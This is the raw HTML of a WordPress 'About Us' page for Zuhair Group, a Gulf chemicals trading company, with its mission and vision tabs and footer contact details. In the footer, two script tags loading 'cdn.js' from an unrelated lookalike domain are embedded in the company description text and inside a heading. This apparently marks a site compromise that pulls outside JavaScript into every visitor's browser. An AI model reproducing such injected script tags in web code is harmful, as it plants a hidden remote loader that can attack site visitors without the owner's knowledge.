:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-f5c1bbc" class="hfe-nav-menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://zambh.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item parent hfe-creative-menu"><a href="https://zambh.com/about-us/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://zambh.com/our-products/" class = "hfe-menu-item">Our  Products</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="#" class = "hfe-menu-item">Our Projects</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://zambh.com/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d45e82f" data-id="d45e82f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f459eb1 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="f459eb1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://zambh.com/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Request a Quote</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="94" class="elementor elementor-94">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f3f3f29 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="f3f3f29" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a76786" data-id="5a76786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc45644 elementor-widget elementor-widget-sina_banner_slider" data-id="fc45644" data-element_type="widget" data-widget_type="sina_banner_slider.default">
				<div class="elementor-widget-container">
					<div class="sina-banner-slider owl-carousel"
		data-autoplay="yes"
		data-pause="yes"
		data-nav=""
		data-dots="yes"
		data-mouse-drag="yes"
		data-touch-drag="yes"
		data-loop="yes"
		data-speed=""
		data-part-anim="yes"
		data-delay="5000">

							<div class="sina-slider-content sina-bg-cover" style="background-image: url(https://zambh.com/wp-content/uploads/2023/05/petrochemical-industry-sky-sunset.jpg);">
											<div class="sina-overlay"></div>
					
					<div class="sina-banner-container elementor-repeater-item-180036c">

																				<h1 class="sina-banner-title sina-anim-invisible" data-animation="animated fadeInLeft">About Us</h1>						
						
						
											</div>
				</div>
					</div><!-- .sina-banner-slider -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c798d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c798d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71ea066" data-id="71ea066" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b02ac69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b02ac69" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-18b1505" data-id="18b1505" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c11882" data-id="6c11882" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f28e22 elementor-widget elementor-widget-heading" data-id="1f28e22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Professional Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-50e00c4 elementor-widget elementor-widget-ucaddon_content_tabs" data-id="50e00c4" data-element_type="widget" data-widget_type="ucaddon_content_tabs.default">
				<div class="elementor-widget-container">
			
<!-- start Content Tabs -->
		<link id='font-awesome-css' href='https://zambh.com/wp-content/plugins/unlimited-elements-for-elementor/assets_libraries/font-awesome6/fontawesome-all.min.css' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://zambh.com/wp-content/plugins/unlimited-elements-for-elementor/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Content Tabs */

#uc_content_tabs_elementor_50e00c4 
{ 
  text-align: left; 
  position: relative;
  overflow:hidden;
  display:flex;
  flex-direction:column;
}


#uc_content_tabs_elementor_50e00c4 .ue-graphic-element
{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  line-height:1em;
  overflow:hidden;
}

#uc_content_tabs_elementor_50e00c4 .ue-graphic-element svg
{
  height:1em;
  width:1em;
}

#uc_content_tabs_elementor_50e00c4 .ue-graphic-element img
{
  display:block;
}

#uc_content_tabs_elementor_50e00c4 .ue-item-image img
{
  width:100%;
  display:block;
}

#uc_content_tabs_elementor_50e00c4 .uc_container .uc_btn {

    text-align: center;
    display: inline-block;
    text-decoration: none;
    transition: ease-in-out all 0.25s;
}

	


#uc_content_tabs_elementor_50e00c4 * {
    box-sizing: border-box;
}
#uc_content_tabs_elementor_50e00c4 .ue-tab-btn
{
  transition: 0.5s;
} 

#uc_content_tabs_elementor_50e00c4 > ul.tabs{
   margin:0px;
   list-style:none;
   display:flex;
}


  #uc_content_tabs_elementor_50e00c4 > ul.tabs{
      justify-content:center;
      flex-wrap: wrap;
  }


#uc_content_tabs_elementor_50e00c4 > ul.tabs > li
{
	padding:0px; 
	margin:0px;
    	

}


	
#uc_content_tabs_elementor_50e00c4 > ul.tabs > li > a {
	
	display:flex;
	text-decoration:none;
    transition:0.5s;
    flex-wrap: wrap;
    
}

#uc_content_tabs_elementor_50e00c4 .tab-container {
	clear:both;
	overflow:hidden;
}

#uc_content_tabs_elementor_50e00c4 .ue_post_image img
{
  display:block;
  width:100%;
  object-fit: cover;
}

#uc_content_tabs_elementor_50e00c4 .ue_post_link
{
  display:;
  text-decoration:none;
}

#uc_content_tabs_elementor_50e00c4 .panes{ display:none;}
#uc_content_tabs_elementor_50e00c4.r-tabs .r-tabs-tab {
    display: block;
    margin: 0;
    list-style: none;
}

#uc_content_tabs_elementor_50e00c4.r-tabs .r-tabs-panel {
    display: none;
}

#uc_content_tabs_elementor_50e00c4.r-tabs .r-tabs-accordion-title {
    display: none;
}

#uc_content_tabs_elementor_50e00c4.r-tabs .r-tabs-panel.r-tabs-state-active {
    display: flex;
}



@media only screen and (max-width: 768px){
  
 #uc_content_tabs_elementor_50e00c4 > ul.tabs {display:none;}
 #uc_content_tabs_elementor_50e00c4.r-tabs .r-tabs-nav { display: none;}

 #uc_content_tabs_elementor_50e00c4.r-tabs .r-tabs-accordion-title { display: block;}
 #uc_content_tabs_elementor_50e00c4 .r-tabs-accordion-title .r-tabs-anchor{ 
      display:flex;
      align-items:center;
      overflow:hidden; 
 }
  
 #uc_content_tabs_elementor_50e00c4 .uc-tabs-accordion-title{
     flex-grow:1;
 }
  
 #uc_content_tabs_elementor_50e00c4 .r-tabs-accordion-title .uc-accordion-icon-collapse{
    display:none;    
 }
  
 #uc_content_tabs_elementor_50e00c4 .r-tabs-accordion-title.r-tabs-state-active .uc-accordion-icon-collapse{
    display:block;
 }
  
 #uc_content_tabs_elementor_50e00c4 .r-tabs-accordion-title.r-tabs-state-active .uc-accordion-icon-expand{
    display:none;
 }
  
 #uc_content_tabs_elementor_50e00c4 .ue-item-content-layout{
    display:flex;
    flex-direction:column;
 }

 #uc_content_tabs_elementor_50e00c4 .ue-item-image-wrapper{
 	width:100%;
 }

 #uc_content_tabs_elementor_50e00c4 .uc-tabs-accordion-title{
    display:flex;
    align-items:center;
 }

 #uc_content_tabs_elementor_50e00c4 .panel-container{
   width:100%;
 }   
  
}








</style>

<div class="uc_bold_tabs padding  " id="uc_content_tabs_elementor_50e00c4"  data-debug="false" data-editor="no" >
    	<ul class="tabs uc_tab_nav uc-items-wrapper">
        	
<li class="elementor-repeater-item-49cff16">
  	
  	<a href="#uc_content_tabs_elementor_50e00c4_item1" id="#ue-tab1" class="ue-tab-btn">
 	              	   
      <div>About Us</div>
    </a>
</li>

<li class="elementor-repeater-item-ea23715">
  	
  	<a href="#uc_content_tabs_elementor_50e00c4_item2" id="#ue-tab2" class="ue-tab-btn">
 	              	   
      <div>Mission & Objective</div>
    </a>
</li>

<li class="elementor-repeater-item-b54c537">
  	
  	<a href="#uc_content_tabs_elementor_50e00c4_item3" id="#ue-tab3" class="ue-tab-btn">
 	              	   
      <div>Our Vision</div>
    </a>
</li>

<li class="elementor-repeater-item-a205297">
  	
  	<a href="#uc_content_tabs_elementor_50e00c4_item4" id="#ue-tab4" class="ue-tab-btn">
 	              	   
      <div>Infrastructure Sales & Marketing</div>
    </a>
</li>

<li class="elementor-repeater-item-de89cdc">
  	
  	<a href="#uc_content_tabs_elementor_50e00c4_item5" id="#ue-tab5" class="ue-tab-btn">
 	              	   
      <div>Tech Support</div>
    </a>
</li>

        </ul>
        <div class="panel-container uc-items-wrapper2">
			<div id="uc_content_tabs_elementor_50e00c4_item1" class="tab-container panes">
	<div>
                     <div class="ue-item-content-layout"> 
           <div class="ue-item-image-wrapper"><div class="ue-item-image"><img fetchpriority="high" decoding="async" src="https://zambh.com/wp-content/uploads/2023/05/double-exposure-image-many-business-people-768x371.jpg"  src="https://zambh.com/wp-content/uploads/2023/05/double-exposure-image-many-business-people-768x371.jpg" alt="double-exposure-image-many-business-people" width="768" height="371"></div></div>
           <div class="ue-item-content-wrapper">
                      <div class="ue-content-text">Zuhair Group is a group of Chemicals Companies for manufacturing and trading activities of various chemical products , established in the year 1995, Dammam-Saudi Arabia with Branches in Riyadh and
Jeddah.

we are one of the gulf leading distributor for Chemicals, largest stockists for Oilfield, Petrochemicals,Refineries, Mud Drilling Fluids, Desalination, Reverse osmosis plants
(for potable water &amp; waste water). Galvanizing &amp; coating industries, Effluent &amp; Sewage treatment plants, Marine &amp; Petroleum processing industries. Paints &amp; Fiber glass factores
Food Industries &amp; Soft drink plants, Adhesive &amp; other allied industries . Aluminium &amp; other metal passing industres including founder. elmills. Cement &amp; other mineral processing
industries including foundries, steel Mills, cement other mineral processing industries, Polymers &amp; Plastics.

<strong>We started our bahrain operation in 2017 in the name of Zuhair Al Madani Trading and</strong>
<strong>contracting COWLL specially for building material items.</strong></div>                      </div>  
         </div>
         
      	</div>
</div>
<div id="uc_content_tabs_elementor_50e00c4_item2" class="tab-container panes">
	<div>
                     <div class="ue-item-content-layout"> 
           <div class="ue-item-image-wrapper"><div class="ue-item-image"><img decoding="async" src="https://zambh.com/wp-content/uploads/2023/05/businessman-throwing-red-arrow-dart-virtual-target-dart-board-1-768x512.jpg"  src="https://zambh.com/wp-content/uploads/2023/05/businessman-throwing-red-arrow-dart-virtual-target-dart-board-1-768x512.jpg" alt="businessman-throwing-red-arrow-dart-virtual-target-dart-board (1)" width="768" height="512"></div></div>
           <div class="ue-item-content-wrapper">
                      <div class="ue-content-text">As a company is to retain market leadership in our field, and to direct all our energies towards this goal.
Driven by innovative &amp; collaborative business processes, our organization strives for excellence in
business ethics, from striking a long lasting relationship to closing a deal and finally delivering our
product, through

Highly motivated employees
Avalues-based organization

Surpassing customers’ needs and earning their admiration

Expanding our use of our core technologies along with Updating ourselves with latest technology, to acquire new market segments through innovative
supplies and services.
Our Chairman, saw a dream to establish a strong inventory based supply chain with the aim of providing
the best services in supply while maintaining an optimum standard of quality. The objective remains to
strive for excellence in all our endeavors and be acknowledged as an exceptional worldwide leader in the
supply of chemicals along with the best HSE performance.</div>                      </div>  
         </div>
         
      	</div>
</div>
<div id="uc_content_tabs_elementor_50e00c4_item3" class="tab-container panes">
	<div>
                     <div class="ue-item-content-layout"> 
           <div class="ue-item-image-wrapper"><div class="ue-item-image"><img loading="lazy" decoding="async" src="https://zambh.com/wp-content/uploads/2023/05/businessman-with-light-bulb-his-hand-2-768x465.jpg"  src="https://zambh.com/wp-content/uploads/2023/05/businessman-with-light-bulb-his-hand-2-768x465.jpg" alt="businessman-with-light-bulb-his-hand (2)" width="768" height="465"></div></div>
           <div class="ue-item-content-wrapper">
                      <div class="ue-content-text"><p>Tobuild a high performance work force that settles for nothing but the best in work ethic and business<br />processes. Integrity, Reliability and Efficiency, amongst others, are keynotes for employees in imperative positions. This outlook is what guarantees superior product quality, customer service, and value for our stakeholders.</p><p>We will continue to demonstrate finesse in business by treating our customers, suppliers and colleagues<br />with the utmost respect.</p></div>                      </div>  
         </div>
         
      	</div>
</div>
<div id="uc_content_tabs_elementor_50e00c4_item4" class="tab-container panes">
	<div>
                     <div class="ue-item-content-layout"> 
           <div class="ue-item-image-wrapper"><div class="ue-item-image"><img loading="lazy" decoding="async" src="https://zambh.com/wp-content/uploads/2023/05/close-up-two-businesspeople-analyzing-report-office-min-768x512.jpg"  src="https://zambh.com/wp-content/uploads/2023/05/close-up-two-businesspeople-analyzing-report-office-min-768x512.jpg" alt="close-up-two-businesspeople-analyzing-report-office-min" width="768" height="512"></div></div>
           <div class="ue-item-content-wrapper">
                      <div class="ue-content-text">The sales and marketing team is highly trained and dedicated, with comprehensive market and product
knowledge. The services they provide include: </br>

Advice on the most suitable product for each application
After-sales support, ensuring that all logistical and technical services are readily available when needed
Prompt and effective communication regarding the client's needs and feedback to the suppliers
Guaranteed product quality and performance</div>                      </div>  
         </div>
         
      	</div>
</div>
<div id="uc_content_tabs_elementor_50e00c4_item5" class="tab-container panes">
	<div>
                     <div class="ue-item-content-layout"> 
           <div class="ue-item-image-wrapper"><div class="ue-item-image"><img loading="lazy" decoding="async" src="https://zambh.com/wp-content/uploads/2023/05/people-working-call-center-min-768x512.jpg"  src="https://zambh.com/wp-content/uploads/2023/05/people-working-call-center-min-768x512.jpg" alt="people-working-call-center-min" width="768" height="512"></div></div>
           <div class="ue-item-content-wrapper">
                      <div class="ue-content-text"><p>As the product and customer base of the company is heavily oriented towards industrial and governmental<br />customers, the need for strong technical sales support is necessary.</p><p>The company has a number of factory trained engineers for design, sales and after sales support in all<br />product areas.</p></div>                      </div>  
         </div>
         
      	</div>
</div>

        </div>
  
  <div class="uc-accordion-contents-template" style="display:none">
    <div class="uc-accordion-icon">
      <span class="uc-accordion-icon-expand"><i class='fas fa-plus'></i></span>
      <span class="uc-accordion-icon-collapse"><i class='fas fa-minus'></i></span>
    </div>
  </div>
  
</div>
<!-- end Content Tabs -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ffed170" data-id="ffed170" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="631" class="elementor elementor-631">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fcfefc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcfefc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-123f678" data-id="123f678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-02c1d1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02c1d1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d1ba8d8" data-id="d1ba8d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c671eb elementor-widget elementor-widget-heading" data-id="8c671eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">About Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-06eb3ab elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="06eb3ab" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-68cc39c elementor-widget elementor-widget-text-editor" data-id="68cc39c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Zuhair Group is a group of Chemicals Companies for manufacturing and trading activities of various
chemical products , established in the year 1995, Dammam-Saudi Arabia with Branches in Riyadh and
Jeddah.<script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-417e325" data-id="417e325" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eefd36 elementor-widget elementor-widget-heading" data-id="9eefd36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Address<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6476897 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6476897" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9e5b6ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e5b6ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Manama Kingdom of Bahrain </br> H.O. Al-Khobar, Saudi Arabia. </br>Branches: Damam | Riyadh | Jeddah</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a5ff5ab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5ff5ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">0093 17340650 </br> 00973 39745625</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-255ee83 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="255ee83" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text"> info@zacbh.com</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d15ed8a" data-id="d15ed8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-807a10e elementor-widget elementor-widget-heading" data-id="807a10e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Link</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12dc2c8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="12dc2c8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c98668b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c98668b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://zambh.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
